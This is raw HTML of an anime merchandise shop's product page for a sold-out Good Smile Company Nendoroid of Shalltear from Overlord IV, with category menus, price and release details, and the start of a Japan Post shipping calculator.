										<a href="index.php?category=2889"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ACCESSORIES</button></a>
										<a href="index.php?category=2891"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ONE PIECE</button></a>
										<a href="index.php?category=2906"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">DIGIMON</button></a>
										<a href="index.php?category=2907"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">WEISS SCHWARZ</button></a>
										<a href="index.php?category=2912"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">DISNEY</button></a>
										<a href="index.php?category=2909"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">UNION ARENA</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">CHARACTER GOODS</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2878"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL CHARACTER GOODS</button></a>
					
										<a href="index.php?category=2879"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CANDY TOY</button></a>
										<a href="index.php?category=2880"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLUSHIE</button></a>
										<a href="index.php?category=2881"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CAPSULE</button></a>
										<a href="index.php?category=2882"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">OTHERS</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">VIDEO & MUSIC</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2899"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL VIDEO & MUSIC</button></a>
					
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">TRADING FIGURES</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2911"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL TRADING FIGURES</button></a>
					
										</div>
								<!--<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">ADULTS ONLY</button>
				<div class="content" style="padding:0">
					<a href="index.php?tag=r18"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL 18+</button></a>
					
				</div>-->
				<hr>
				<a href="https://anime-export.com/index.php?ptype=highlight" ><button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold"><i class="fa fa-star" aria-hidden="true"></i> BEST SELLERS</button></a>
				<a href="https://anime-export.com/index.php?ptype=sale" ><button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold"><i class="fa fa-tag" aria-hidden="true"></i> PROMOTIONS</button></a>
			
  </div>

  <!-- Overlay -->
  <div class="overlay" id="overlay" onclick="toggleMenu()"></div>
	</div>
   
    <ul class="nav navbar-nav navbar-right">
      <li>
		<form class="searchform" method="get" action="index.php" target="_self">
				<input type="hidden" name="ptype" value="">
				<input class="searchbar" id="searchbox" name="searchbox" type="text" value="" placeholder="Search..." onchange="submit();">
				
			</form>
			<span class="searchbuttonicon" style="cursor:pointer;" onclick="this.style.display = 'none'; document.getElementById('searchbox').style.display = 'inline';"><i class="fas fa-search"></i></span>
	  </li>
	
      <li class="li-usericon">			
			<div class="aa-cartbox">
				<a class="aa-cart-link-topnav" id="userIconTop">
					<span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;"><img src="imgs/icon_user.png" style="height: 25px;"></span>					
				</a>
				<div class="dropdown-menu-topnav" id="dropdownMenuTop">
					<a style="display:none;" href="">Account</a>
					<a style="display:none;" href="">My Orders</a>
					<a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact</a>
					
						<a style="border-top: 1px solid lightgrey;"><span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;" onclick="loginUser();"><i class="fas fa-user"></i> LOGIN</span></a>				</div>
			</div>	  
	  </li>
	  
	      </ul>
	
  </div>
</nav> 
<script>
    document.addEventListener("DOMContentLoaded", function () {
        const dropdowns = [
            { iconId: "userIcon", menuId: "dropdownMenu" },
            { iconId: "userIconTop", menuId: "dropdownMenuTop" }
        ];

        dropdowns.forEach(({ iconId, menuId }) => {
            const userIcon = document.getElementById(iconId);
            const dropdownMenu = document.getElementById(menuId);

            if (userIcon && dropdownMenu) {
                userIcon.addEventListener("click", function (event) {
                    event.stopPropagation();
                    // Ferme tous les autres menus avant d'ouvrir celui-ci
                    dropdowns.forEach(({ menuId: otherMenuId }) => {
                        const otherMenu = document.getElementById(otherMenuId);
                        if (otherMenu && otherMenuId !== menuId) {
                            otherMenu.style.display = "none";
                        }
                    });
                    // Toggle du menu cliqué
                    dropdownMenu.style.display = (dropdownMenu.style.display === "block") ? "none" : "block";
                });
            }
        });

        document.addEventListener("click", function (event) {
            dropdowns.forEach(({ iconId, menuId }) => {
                const userIcon = document.getElementById(iconId);
                const dropdownMenu = document.getElementById(menuId);

                if (
                    dropdownMenu &&
                    !dropdownMenu.contains(event.target) &&
                    !userIcon.contains(event.target)
                ) {
                    dropdownMenu.style.display = "none";
                }
            });
        });
    });
</script>
  <script>
    function toggleMenu() {
      const sidebar = document.getElementById('sidebar');
      const overlay = document.getElementById('overlay');
      sidebar.classList.toggle('open');
      overlay.classList.toggle('active');
    }
  </script>




<div class="container-fluid">	
	<div class="row">
	<!-- The left section -->
		<!-- 

*************** BANNER GENERATOR **************

[DESCRIPTION]
This file pick a banner to display from an array of banner files.

There is 2 arrays, one containing the file name and one containing the target link associated with that banner.

The banners are stored in imgs>banners. The format must be .jpg.
Banner must come by pair, one for the desktop and one for the mobile following this format:

bannername.jpg
bannername-mobile.jpg


 -->


<!-- Display the banner for mobile and desktop -->
<div class="bannerbloc">
<a href="index.php?tag=tspark01"><img class="mySlides" style="width:100%" src="imgs/banners/banner20260114.jpg"></a>
</div>
<div class="bannerbloc-mobile">
<a href="index.php?tag=tspark01"><img class="mySlides2" style="width:100%;display:block !important" src="imgs/banners/banner20260114-mobile.jpg"></a>
</div>		<div  style="background-color:white; padding:0px" class="col-sm-2 leftblock">	
				<div class="brandbloc">	
			<div id="hiddenbrands">
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">LINEUPS</h3>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=soul of chogokin&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand1.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=saint seiya&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;"  src="imgs/banner_brand3.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=transformers&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand2.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=gundam&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand4.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=mafex&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand5.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=Figuarts&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand6.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=godzilla&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand7.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=figma&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand8.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=diaclone&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand10.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=amazing yamaguchi&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand11.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=nendoroid&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand9.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=robot damashi&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand12.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=ultraman&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand13.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=kamen rider&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand14.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=pokemon&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand15.jpg"></a>
				</div>
				<!--
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">FEATURED</h3>
					<div style="padding: 0px 0px 0px 0px;">
						<a href="https://anime-export.com/index.php?hachette1=view"><img class="leftbanner bannerbloc" style="width:90%;display: block; margin-left: auto; margin-right: auto;" src="https://shop.greattoysonline.com/wp-content/uploads/2023/05/pr2023-0142.jpg"></a>
					</div>-->
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">Our SNS</h3>
					
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://www.instagram.com/animeexport.official/'" src="imgs/banners/bannerinsta-mobile.jpg">
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://twitter.com/anime_export_en'" src="imgs/banners/bannertwitter-mobile.jpg">
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://www.xiaohongshu.com/user/profile/640aaea20000000029016d62?xsec_token=YBlEUSiwIvUyHDANqwy3YEqrq0At3bxhjz44WQqyeO184%3D&xsec_source=app_share&xhsshare=CopyLink&appuid=640aaea20000000029016d62&apptime=1741663764&share_id=fd28a35013d84354a4d1ec4b5944385b&share_channel=copy_link'" src="imgs/bannerrednoter-mobile.jpg">
				
			</div>
			<div class="hamburger2">
				<button class="collapsible collapsible2 collapsible3">CATEGORIES</button>
				<div class="content">
									
				<a href="index.php?category=2867"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">FIGURES</button></a>
					
					
					
									
				<a href="index.php?category=2870"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLASTIC KITS</button></a>
					
					
					
									
				<a href="index.php?category=2874"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">BOOKS & GAMES</button></a>
					
					
					
									
				<a href="index.php?category=2910"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">BOARD GAME & PUZZLE</button></a>
					
					
					
									
				<a href="index.php?category=2877"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TRADING CARDS</button></a>
					
					
					
									
				<a href="index.php?category=2878"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CHARACTER GOODS</button></a>
					
					
					
									
				<a href="index.php?category=2899"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">VIDEO & MUSIC</button></a>
					
					
					
									
				<a href="index.php?category=2911"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TRADING FIGURES</button></a>
					
					
					
								</div>	
				<button class="collapsible collapsible2 collapsible3">LINEUPS</button>
				<div class="content">
									<a href="index.php?searchbox=soul of chogokin"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon1.png">soul of chogokin</button></a>
				<a href="index.php?searchbox=transformers"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon2.png">transformers</button></a>
				<a href="index.php?searchbox=saint seiya"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon3.png">saint seiya</button></a>
				<a href="index.php?searchbox=gunpla"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon4.png">plamo</button></a>
				<a href="index.php?searchbox=mafex"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon5.png">mafex</button></a>
				<a href="index.php?searchbox=figuarts"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon6.png">s.h figuarts</button></a>
				<a href="index.php?searchbox=godzilla"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon7.png">godzilla</button></a>
				<a href="index.php?searchbox=figma"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon8.png">figma</button></a>
				<a href="index.php?searchbox=nendoroid"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon9.png">nendoroid</button></a>
				<a href="index.php?searchbox=diaclone"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon10.png">diaclone</button></a>
				<a href="index.php?searchbox=amazing yamaguchi"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon11.png">amazing yamaguchi</button></a>
				<a href="index.php?searchbox=robot damashi"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon12.png">robot damashii</button></a>
				<a href="index.php?searchbox=ultraman"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon14.png">ultraman</button></a>
				<a href="index.php?searchbox=amiibo"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon13.png">amiibo</button></a>
				<!--
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=soul of chogokin"><img src="imgs/sidebrands/soc.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=transformers"><img src="imgs/sidebrands/transformers.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=saint seiya"><img src="imgs/sidebrands/saintseiya.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=gunpla"><img src="imgs/sidebrands/gunpla.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=mafex"><img src="imgs/sidebrands/mafex.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=figuarts"><img src="imgs/sidebrands/shfiguarts.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=godzilla"><img src="imgs/sidebrands/godzilla.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=figma"><img src="imgs/sidebrands/figma.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=nendoroid"><img src="imgs/sidebrands/nendoroid.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=diaclone"><img src="imgs/sidebrands/diaclone.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=amazing yamaguchi"><img src="imgs/sidebrands/amazingyamaguchi.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=robot damashi"><img src="imgs/sidebrands/robotdamashii.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=amiibo"><img src="imgs/sidebrands/amiibo.png"></a>
				</div>		-->									</div>					
			</div>
		</div>
				
	  </div>
	  
	  
	  <!-- The central section -->
	  <div style="padding:0px;background-color:#EEEEEE;border-left:1px solid lightgrey" class="col-sm-10">
	  


			<!-- Display the banners and the head messages -->
			
			 			 
			
			<!--
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:green">[Notice] </span> EMS resumed for Canada, Chile, Peru and Brazil.</button>
		
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:green">[Notice] </span> Office closed on Thursday, November 23</button>
			<div class="content">			  		  
			  <p>Due to national holliday, our office will be closed on Wednesday, November 23. We will not be able to process your orders and ensure customer service on this day.<br>Thank you for your understanding</p>
			</div>
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:red">[Important] </span> Check if your country is available for Japan Post delivery service</button>
			<div class="content">			  		  
			  <p>Before placing an order please check the Japan Post availables services to your country. If the Japan Post do not deliver to your country, we will send you the shipping cost for DHL</br>Thank you for your understanding.</br>Click on the following button to check if your country is available for Japan Post delivery</p>
			  <a target="_blank" href="https://www.post.japanpost.jp/int/information/overview_en.html"><button  style="margin-top:10px;margin-bottom:20px" class="filterbutton">Check here</button></a>
			</div>-->

			


			
			<div id="productlist" class="container-fluid" name="productlist">
					
	<!-- -----------------added by Theo ------------------>


	<div class="displayproducttitlebloc2" style="">
			<h2 style="margin:0px;">Nendoroid Overlord IV - Shalltear</h2>	</div>
	
	<div class="container-fluid" style="background-color:#FFF;">
	
		<div style="margin-bottom:20px;margin-top:20px;">
					<a href="index.php?category=2867" style="color:18b49f;">FIGURES</a> <span style="margin-right:10px;margin-left:10px;">></span> <a href="index.php?category=2869" style="color:18b49f;">FIGURES</a>		</div>
		<div class="row">
			<div class="col-md-7">
				
				<div class="productdetailleftbloc2">
					<div class="productdetailleftblocup2">
					
						 <img id="bigproductimg2" name="bigproductimg2" src="index.php?reqtype=img&qual=90&filename=..%2Fproduct_images%2F1666939276_62089_20_FIGURE-146883_01.jpg">
					
					</div>
					<div class="productdetailleftblocdown" style="display:flex;flex:0.5;height:100px;justify-content: center;padding-top:5px;">
						<div class="flexalign imgscrollarrowbloc"><button class="imgscrollarrow"><span id="thumbscrollleftarrow" name="thumbscrollleftarrow" ><i class="fas fa-chevron-left"></i></span></button></div><div style="float:left;width:100%;height:100%;overflow:hidden;"><div style="position:relative;width:100%;height:100%;overflow:hidden;"><div id="thumbscrollblock" name="thumbscrollblock" style="position:absolute;width:4000px;height:100%;left:0px;top:0px;text-align:left;"><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/..%2Fproduct_images%2F1666939276_62089_20_FIGURE-146883_01.jpg';"><input class="thumbimgname" type="hidden" value="..%2Fproduct_images%2F1666939276_62089_20_FIGURE-146883_01.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/..%2Fproduct_images%2F1666939276_62089_20_FIGURE-146883_01.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/..%2Fproduct_images%2F1666939277_62089_21_FIGURE-146883_02.jpg';"><input class="thumbimgname" type="hidden" value="..%2Fproduct_images%2F1666939277_62089_21_FIGURE-146883_02.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/..%2Fproduct_images%2F1666939277_62089_21_FIGURE-146883_02.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/..%2Fproduct_images%2F1666939277_62089_22_FIGURE-146883_03.jpg';"><input class="thumbimgname" type="hidden" value="..%2Fproduct_images%2F1666939277_62089_22_FIGURE-146883_03.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/..%2Fproduct_images%2F1666939277_62089_22_FIGURE-146883_03.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/..%2Fproduct_images%2F1666939277_62089_23_FIGURE-146883_04.jpg';"><input class="thumbimgname" type="hidden" value="..%2Fproduct_images%2F1666939277_62089_23_FIGURE-146883_04.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/..%2Fproduct_images%2F1666939277_62089_23_FIGURE-146883_04.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/..%2Fproduct_images%2F1666939278_62089_24_FIGURE-146883_05.jpg';"><input class="thumbimgname" type="hidden" value="..%2Fproduct_images%2F1666939278_62089_24_FIGURE-146883_05.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/..%2Fproduct_images%2F1666939278_62089_24_FIGURE-146883_05.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/..%2Fproduct_images%2F1666939278_62089_25_FIGURE-146883_06.jpg';"><input class="thumbimgname" type="hidden" value="..%2Fproduct_images%2F1666939278_62089_25_FIGURE-146883_06.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/..%2Fproduct_images%2F1666939278_62089_25_FIGURE-146883_06.jpg" ></div></div></div></div><div id="thumbscrollrightarrow" name="thumbscrollrightarrow" class="flexalign imgscrollarrowbloc"><input type="hidden" id="thumbscrollnumelem" name="thumbscrollnumelem" value="6"><input type="hidden" id="thumbshownelem" name="thumbscrollnumelem" value="5"><button class="imgscrollarrow"><span ><i class="fas fa-chevron-right"></i></span></button></div>					
					</div>					
				</div>
			</div>
			<div class="col-md-5">
				<form method="post" action="index.php" id="formaddtocart">
					<div class="titlesfontbold2">
						Item details					</div>
											<div class="productdetaillist">
							<div class="detaillisttitle">Deadline date: </div><div class="detaillistvalue">05 Dec. 2022</div>
						</div>
						
												<div class="productdetaillist">
							<div class="detaillisttitle">Release date: </div><div class="detaillistvalue">26 May. 2023</div>
						</div>
						
																<div class="productdetaillist">
						<div class="detaillisttitle">Max qty per customer: </div><div class="detaillistvalue">3 Pcs</div>
					</div>
					
					<div class="productdetaillist">
						<div class="detaillisttitle">Packed weight: </div><div class="detaillistvalue">620 g </div>
					</div>
					<div class="productdetaillist">
						<div class="detaillisttitle">Weight: </div><div class="detaillistvalue">320 g </div>
					</div>
					<div class="productdetaillist">
						<div class="detaillisttitle">Manufacturer: </div>
						<div class="detaillistvalue">
							<a href="index.php?manufacturer=80" style="color:18b49f;">Good Smile Company</a>						</div>
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">Serie: </div>
						<div class="detaillistvalue">
							<a href="index.php?category=2867" style="color:18b49f;">FIGURES</a> <span style="margin-right:10px;margin-left:10px;">></span> <a href="index.php?category=2869" style="color:18b49f;">FIGURES</a>						</div>
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">Size: </div><div class="detaillistvalue">10cm
						
						</div>
						
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">Scale: </div><div class="detaillistvalue">N/A</div>
					</div>
					<div class="productdetaillist">
						<div class="detaillisttitle">Material: </div><div class="detaillistvalue">ABS PVC</div>
					</div>
					
											<div class="productdetaillist">
							<div class="detaillisttitle">Product status:</div><div class="detaillistvalue">PREORDER</div>
						</div>
												<div class="productdetaillist">
							<div class="detaillisttitle">Needs to be assembled:</div><div class="detaillistvalue">YES</div>
						</div>
												<div class="productdetaillist">
							<div class="detaillisttitle">Needs to be painted:</div><div class="detaillistvalue">YES</div>
						</div>
												<div class="productdetaillist">
							<div class="detaillisttitle">Needs to be glued:</div><div class="detaillistvalue">YES</div>
						</div>
																<div class="productdetaillist">
						<div class="detaillisttitle">Retail price:</div><div class="detaillistvalue">7,370 ¥<br></div>
					</div>
					
					<div class="productdetaillist">
						<div class="detaillisttitle">Discount:</div>
						<div class="detaillistvalue">
							10%<br>						</div>
					</div>
												<div class="productdetaillist">
						<div class="detaillisttitle">
							Our price:<br>						</div>
						<div class="detaillistvalue">
							6,633 ¥<br>						</div>
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">
							Paylater price:<br>						</div>
						<div class="detaillistvalue">
							7,002 ¥<br>						</div>
					</div>
					
										
					<div class="productdetaillist">
						<div class="detaillisttitle">Tags:</div><div class="detaillistvalue"><a href="index.php?tag=nendoroid">#nendoroid</a> <a href="index.php?tag=overlord">#overlord</a> </div>
					</div>
										<div class="titlesfontbold2" style="margin-top:20px;">
						Item description					</div>
					<span style="height:100%;" class="itemdesc">Nendoroid Overlord IV - Shalltear<br />
<br />
Size:10cm<br />
<br />
By Good Smile Company</span>
																	<div style="display:flex;flex:1; max-height:66px;margin-top:40px">
						<div class="flexalign" style="display:flex;flex:0.5;font-family:'Roboto', sans-serif;font-weight:bold;">
						
							<p style="line-height:25px;">
							<span class="spanprice1">6,633</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">7,002</span> <span class="spanprice2">¥</span><span class="smallpricespan">LATER</span>							</p>
						</div>
						
						<div class="flexalign" style="display:flex;flex:0.5;">
						<!--<div class="flexalign" style="display:flex;flex:0.5;font-size:20px;background-color:black;width:25%;color:white;">-->
							<span class="simpletxt">
								QTY
							</span>
							
							<span>
								
								<select style="margin-left:10px;border:2px solid #1abc9c; padding:5px; border-radius:4px; background-color:white;color:#1abc9c;font-size:20px;font-family:'Roboto', sans-serif;appearance: none;cursor:pointer;" id="addbasketpcs" name="addbasketpcs">
								<!--<select style="margin-left:10px;border:0px;background-color:black;color:white;font-size:20px;font-family: Raleway-regular;" id="addbasketpcs" name="addbasketpcs">-->
									<option value="0">0</option>								</select>
							</span>
						</div>
					</div>
										<div id="buynowicon" name="buynowicon">
						
						<input type="hidden" name="command" value="addtocart">
						<input type="hidden" name="productid" value="62089">
						
						<button onclick="loginDownAnimationStart('contactformbox','blackback2');return false;" class="orderbuttonred"><a href="">Sold out (Click for enquiry)</a></button>	
						
					</div>
					
				</form>
			</div>
			<div class="col-md-12">
							<div style="background-color:white;padding:50px;">
					<form class="form-inline" name="F1" action="https://www.post.japanpost.jp/cgi-charge/index.php" method="post" target="_blank">
	<h3 style="margin-bottom:20px;">Shipping calculator</h3>
	
	<input type="hidden" id="yubin_send_kind" name="yubin_send_kind" value="4">
	<input type="hidden" id="select_page" name="select_page" value="4">
	<input type="hidden" id="src_state" name="src_state" value="13">
	<input type="hidden" id="lang" name="lang" value="_en">
	<input name="submit.x" value="63" type="hidden">
	<input name="submit.y" value="14" type="hidden">
	<div class="form-group mb-2">
		<input class="form-control" type="text" id="weight" name="weight" placeholder="Insert weight (g)" value="">
	</div>
	<div class="form-group mb-2">
	<select class="form-control" name="reagion">
		<option value="0">Choose country</option>
		<option value="4">Afghanistan</option>
		<option value="18">Albania</option>
		<option value="6">Algeria</option>
		<option value="8">American Samoa</option>
		<option value="24">Andorra</option>
		<option value="10">Angola</option>
		<option value="12">Anguilla</option>
		<option value="15">Antigua and Barbuda</option>
		<option value="13">Argentina</option>
		<option value="19">Armenia</option>
		<option value="11">Aruba</option>
		<option value="3">Ascension</option>
		<option value="16">Australia</option>
		<option value="49">Austria</option>
		<option value="14">Azerbaijan</option>
		<option value="167">Bahamas</option>
		<option value="20">Bahrain</option>
		<option value="155">Bangladesh</option>
